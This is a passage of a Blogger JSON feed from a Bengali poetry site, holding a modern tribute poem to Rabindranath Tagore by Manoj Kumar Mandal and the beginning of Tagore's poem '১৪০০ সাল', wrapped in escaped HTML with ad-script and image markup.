src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/7421463151999899712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/bidrohi-bolo-bir-bolo-unnoto-momo-shir-kazi-nazrul-islam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/7421463151999899712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/7421463151999899712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/bidrohi-bolo-bir-bolo-unnoto-momo-shir-kazi-nazrul-islam.html","title":"Bidrohi ( বিদ্রোহী  ) - বল উন্নত মম শির | কাজী নজরুল ইসলাম  | Bolo Bir Bolo Unnoto Momo Shir | Kazi Nazrul Islam "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIvf0jSnKOBSY4P4K0jiOBTojk1r2nsyK4irAmsTbOFFbZL_xon-eh_JA85kzml7vP4RxOFQH0Ck8sQTK5a8WCpocStD9ahtYY10dP-R3k5D_h9skv5V6LMdTTK7HrVVk99XSzfDeinP_Jysss0iAfjfxVtG4pbik9gsIyJAuYvximIKPGxhOmdPfx1Efw\/s72-w640-h360-c\/Bidrohi%20(%20%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A7%8B%E0%A6%B9%E0%A7%80%20%20)%20-%20%E0%A6%AC%E0%A6%B2%20%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%A4%20%E0%A6%AE%E0%A6%AE%20%E0%A6%B6%E0%A6%BF%E0%A6%B0%20%20%E0%A6%95%E0%A6%BE%E0%A6%9C%E0%A7%80%20%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%81%E0%A6%B2%20%E0%A6%87%E0%A6%B8%E0%A6%B2%E0%A6%BE%E0%A6%AE%20%20%20Bolo%20Bir%20Bolo%20Unnoto%20Momo%20Shir%20%20Kazi%20Nazrul%20Islam.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-5407617183544303871"},"published":{"$t":"2025-05-08T23:30:00.000-07:00"},"updated":{"$t":"2025-05-09T02:07:04.002-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali poem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manoj Kumar Mandal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"রবির আলো"}],"title":{"type":"text","$t":"রবির আলো  - কলমে: মনোজ কুমার মন্ডল |  Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem Of Rabindranath Tagore"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;রবির আলো\u0026nbsp; - কলমে: মনোজ কুমার মন্ডল |\u0026nbsp; Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem Of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERabindranath Tagore\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVRyPjjvx5MCtkYMiXBjwj_wwnc1Q_aqCCzmg2Qw_D_liMivXgNOqTxLVayQXohIkei4TIYB6lgoQMyvMgCqhHOvLaQ-QuP6PadP89PCA7GZpA0-ieY-v7rT693u4dSMsMeT23DaqXDEoyEDusbeGyotBJwcXSRwBnBCNTyLj81WF4bhcdSECQZIVi5Gl\/s1280\/%E0%A6%B0%E0%A6%AC%E0%A6%BF%E0%A6%B0%20%E0%A6%86%E0%A6%B2%E0%A7%8B%20%20-%20%E0%A6%95%E0%A6%B2%E0%A6%AE%E0%A7%87%20%E0%A6%AE%E0%A6%A8%E0%A7%8B%E0%A6%9C%20%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%B2%20%20%20Rabir%20Alo%20By%20Manoj%20Kumar%20Mandal%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Bengali%20Poem.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"রবির আলো  - কলমে: মনোজ কুমার মন্ডল |  Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVRyPjjvx5MCtkYMiXBjwj_wwnc1Q_aqCCzmg2Qw_D_liMivXgNOqTxLVayQXohIkei4TIYB6lgoQMyvMgCqhHOvLaQ-QuP6PadP89PCA7GZpA0-ieY-v7rT693u4dSMsMeT23DaqXDEoyEDusbeGyotBJwcXSRwBnBCNTyLj81WF4bhcdSECQZIVi5Gl\/w640-h360\/%E0%A6%B0%E0%A6%AC%E0%A6%BF%E0%A6%B0%20%E0%A6%86%E0%A6%B2%E0%A7%8B%20%20-%20%E0%A6%95%E0%A6%B2%E0%A6%AE%E0%A7%87%20%E0%A6%AE%E0%A6%A8%E0%A7%8B%E0%A6%9C%20%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%B2%20%20%20Rabir%20Alo%20By%20Manoj%20Kumar%20Mandal%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Bengali%20Poem.jpeg\" title=\"রবির আলো  - কলমে: মনোজ কুমার মন্ডল |  Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--helplites Top--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003Eরবির আলো\u0026nbsp; - কলমে: মনোজ কুমার মন্ডল |\u0026nbsp; Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem Of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #800180;\"\u003ERabindranath Tagore\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: #fcff01; color: #2b00fe;\"\u003Eরবির আলো\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003Eকলমে: মনোজ কুমার মন্ডল\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eআমি রবীন্দ্রনাথকে দেখিনি,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদেখেছি রবির কিরণ...\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eকি তীব্র, কি উজ্জ্বল,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eমায়াবী আলোর বিকিরণ,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eআমি দেখেছি তারে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eপথে পথে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eপথে ও পথের প্রান্তে\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদেখেছি তারে বারে বারে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eসাহিত্য পথের মন্ত্রে...\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eমহুয়া বনে নদীর পারে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eসুখ সাগরের তীরে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eজল তরঙ্গ ঝিলিমিলি করে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eবাউল গানের নীড়ে..\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eঘন মেঘের সঙ্গে দেখি,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eকালের যাত্রা পালায়,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eগৃহপ্রবেশের অন্তরে দেখি,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদেখি মেঘমুক্ত মেলায় ।।\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eজীবনস্মৃতির ছেলেবেলায়,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদেখি সেই দুই বিঘা জমি,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদুটি পাকা ফল লভিল ভূতল,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eগরীব আজও বিচার পাইনি ।\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eকোন এক বসন্তের ডাকে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eপ্রেমের পত্র দিয়েছিল বনফুল,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eছিন্নপত্রে ঘরে বাইরে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eআজ হারিয়েছে দুকূল ।।\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eরাজর্ষির চোখের বালি,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eদেখেছি আমি কবে...\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eচার অধ্যায়ের যোগাযোগ,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eশেষের কবিতায় পড়ে রবে ।\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eসোনার তরী, তাসের দেশে,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eরক্তকরবীর অঞ্জলী,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eমায়ার খেলায় ঋনশোধ,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eভানুসিংহের গীতাঞ্জলি ।।\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/5407617183544303871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabir-alo-by-manoj-bengali-poem-rabindranath-tagore.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5407617183544303871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5407617183544303871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabir-alo-by-manoj-bengali-poem-rabindranath-tagore.html","title":"রবির আলো  - কলমে: মনোজ কুমার মন্ডল |  Rabir Alo By Manoj Kumar Mandal | কবিতা | Bengali Poem Of Rabindranath Tagore"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVRyPjjvx5MCtkYMiXBjwj_wwnc1Q_aqCCzmg2Qw_D_liMivXgNOqTxLVayQXohIkei4TIYB6lgoQMyvMgCqhHOvLaQ-QuP6PadP89PCA7GZpA0-ieY-v7rT693u4dSMsMeT23DaqXDEoyEDusbeGyotBJwcXSRwBnBCNTyLj81WF4bhcdSECQZIVi5Gl\/s72-w640-h360-c\/%E0%A6%B0%E0%A6%AC%E0%A6%BF%E0%A6%B0%20%E0%A6%86%E0%A6%B2%E0%A7%8B%20%20-%20%E0%A6%95%E0%A6%B2%E0%A6%AE%E0%A7%87%20%E0%A6%AE%E0%A6%A8%E0%A7%8B%E0%A6%9C%20%E0%A6%95%E0%A7%81%E0%A6%AE%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%B2%20%20%20Rabir%20Alo%20By%20Manoj%20Kumar%20Mandal%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20Bengali%20Poem.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-372787804183573767"},"published":{"$t":"2025-05-08T04:16:00.000-07:00"},"updated":{"$t":"2025-05-08T04:17:11.149-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1400 Saal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali poem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":"১৪০০ সাল  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  1400 Saal | Bengali Poem"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;১৪০০ সাল\u0026nbsp; - রবীন্দ্রনাথ ঠাকুর |\u0026nbsp; Rabindranath Tagore | কবিতা\u0026nbsp; |\u0026nbsp; 1400 Saal | Bengali Poem\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--helplites Top--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhHIBwYKsEnkWcjG6CoUGeYihccqn7sYBcfl9__gZix5owDhcGCI3ijSguEaRCmYGAE3sLsH-dsuGyHWtucKh3JC4J80P70-M2OlrJ61ZLlgqzs2iZiQg2da2Sox52yjFjXvK1mMaMUNdum5x_HOb_4sM-L9Rawy6rSfh9TssWWxY-nm8UKwj-SCA5cl7n\/s1280\/%E0%A7%A7%E0%A7%AA%E0%A7%A6%E0%A7%A6%20%E0%A6%B8%E0%A6%BE%E0%A6%B2%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20%20%201400%20Saal%20%20Bengali%20Poem.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"১৪০০ সাল  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  1400 Saal | Bengali Poem\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhHIBwYKsEnkWcjG6CoUGeYihccqn7sYBcfl9__gZix5owDhcGCI3ijSguEaRCmYGAE3sLsH-dsuGyHWtucKh3JC4J80P70-M2OlrJ61ZLlgqzs2iZiQg2da2Sox52yjFjXvK1mMaMUNdum5x_HOb_4sM-L9Rawy6rSfh9TssWWxY-nm8UKwj-SCA5cl7n\/w640-h360\/%E0%A7%A7%E0%A7%AA%E0%A7%A6%E0%A7%A6%20%E0%A6%B8%E0%A6%BE%E0%A6%B2%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20%20%201400%20Saal%20%20Bengali%20Poem.jpeg\" title=\"১৪০০ সাল  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  1400 Saal | Bengali Poem\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3 style=\"clear: both;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E১৪০০ সাল\u0026nbsp; - রবীন্দ্রনাথ ঠাকুর |\u0026nbsp; Rabindranath Tagore | কবিতা\u0026nbsp; |\u0026nbsp; 1400 Saal | Bengali Poem\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E১৪০০ সাল\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে\u003C\/div\u003E\u003Cdiv\u003Eকে তুমি পড়িছ বসি আমার কবিতাখানি\u003C\/div\u003E\u003Cdiv\u003Eকৌতূহলভরে--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003Eআজি নববসন্তের প্রভাতের আনন্দের\u003C\/div\u003E\u003Cdiv\u003Eলেশমাত্র ভাগ--\u003C\/div\u003E\u003Cdiv\u003Eআজিকার কোনো ফুল, বিহঙ্গের কোনো গান,\u003C\/div\u003E\u003Cdiv\u003Eআজিকার কোনো রক্তরাগ\u003C\/div\u003E\u003Cdiv\u003Eঅনুরাগে সিক্ত করি পারিব না পাঠাইতে\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের করে\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eতবু তুমি একবার খুলিয়া দক্ষিণদ্বার\u003C\/div\u003E\u003Cdiv\u003Eবসি বাতায়নে\u003C\/div\u003E\u003Cdiv\u003Eসুদূর দিগন্তে চাহি কল্পনায় অবগাহি\u003C\/div\u003E\u003Cdiv\u003Eভেবে দেখো মনে--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;একদিন শতবর্ষ আগে\u003C\/div\u003E\u003Cdiv\u003Eচঞ্চল পুলকরাশি কোন্‌ স্বর্গ হতে ভাসি\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;নিখিলের মর্মে আসি লাগে--\u003C\/div\u003E\u003Cdiv\u003Eনবীন ফাল্গুনদিন সকল বন্ধনহীন\u003C\/div\u003E\u003Cdiv\u003Eউন্মত্ত অধীর--\u003C\/div\u003E\u003Cdiv\u003Eউড়ায়ে চঞ্চল পাখা পুষ্পরেণুগন্ধমাখা\u003C\/div\u003E\u003Cdiv\u003Eদক্ষিণসমীর--\u003C\/div\u003E\u003Cdiv\u003Eসহসা আসিয়া ত্বরা রাঙায়ে দিয়েছে ধরা\u003C\/div\u003E\u003Cdiv\u003Eযৌবনের রাগে\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের শতবর্ষ আগে।\u003C\/div\u003E\u003Cdiv\u003Eসেদিন উতলা প্রাণে, হৃদয় মগন গানে,\u003C\/div\u003E\u003Cdiv\u003Eকবি এক জাগে--\u003C\/div\u003E\u003Cdiv\u003Eকত কথা পুষ্পপ্রায় বিকশি তুলিতে চায়\u003C\/div\u003E\u003Cdiv\u003Eকত অনুরাগে\u003C\/div\u003E\u003Cdiv\u003Eএকদিন শতবর্ষ আগে।\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে\u003C\/div\u003E\u003Cdiv\u003Eএখন করিছে গান সে কোন্‌ নূতন কবি\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের ঘরে?\u003C\/div\u003E\u003Cdiv\u003Eআজিকার বসন্তের আনন্দ-অভিবাদন\u003C\/div\u003E\u003Cdiv\u003Eপাঠায়ে দিলাম তাঁর করে।\u003C\/div\u003E\u003Cdiv\u003Eআমার বসন্তগান তোমার বসন্তদিনে\u003C\/div\u003E\u003Cdiv\u003Eধ্বনিত হউক 